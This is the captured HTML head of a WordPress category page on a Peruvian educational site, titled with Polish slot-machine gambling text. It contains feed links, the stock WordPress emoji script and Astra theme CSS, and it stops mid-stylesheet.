

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/
body_size: 32448
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953 &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Categoría Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953 del feed" href="https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before {content: "";}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content 